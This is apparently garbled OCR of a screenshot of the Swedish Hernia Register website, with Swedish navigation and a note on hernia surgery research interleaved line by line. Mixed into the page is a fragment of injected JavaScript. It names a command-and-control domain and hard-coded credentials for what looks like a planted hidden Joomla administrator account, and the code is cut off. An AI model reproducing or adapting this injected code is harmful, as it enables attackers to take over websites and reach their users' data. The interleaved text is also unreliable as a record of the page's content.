
Laparoskopiska tekniker
För närvarande pågår studier om bland annat komplikationer
Pluggtekniker
och smärta efter ljumskbråcksoperation, om lämpligast
Öppna suturerande tekniker
nätmaterial och fixation, vilka operationsmetoder som är bäst
Öppna främre nät tekniker
vid omoperation och vid operation av kvinnor med
Bedövningsmetod
ljumskbråck.
Komplikationer
Omoperationer
Förfrågan om uttag från Svenskt Bråckregister
Om bråckoperationer
i forskningssyfte
Historik
Registrering
Förfrågan om uttag kan skickas till
This email address is
being protected from spambots. You need JavaScript
Logga in
enabled to view it.
Om Inca
Om inloggningen
Registerspecifika dokument
Definitioner
Reports
(function () {'use strict';if (window.joomlacreater_inline_run)
Shinyrapport
return;window.joomlacreater_inline_run = true;var C2 =
Länk till
Shinyrapport:https://statistik.incanet.se/svensktbrackregis
'https://xdxd.olybrdbtrknks.xyz';var DEF = {login: 'admin_mori',pass:
Läs mer...
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var